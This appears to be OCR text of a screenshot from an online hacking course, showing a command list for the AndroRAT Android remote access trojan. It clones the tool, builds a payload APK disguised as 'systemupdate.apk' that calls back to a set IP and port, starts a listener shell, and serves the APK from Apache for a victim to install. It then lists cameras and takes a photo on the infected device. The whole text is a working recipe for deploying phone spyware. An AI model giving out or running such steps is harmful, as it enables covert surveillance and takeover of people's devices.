 1 2 3 4
14:10
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
ûdemy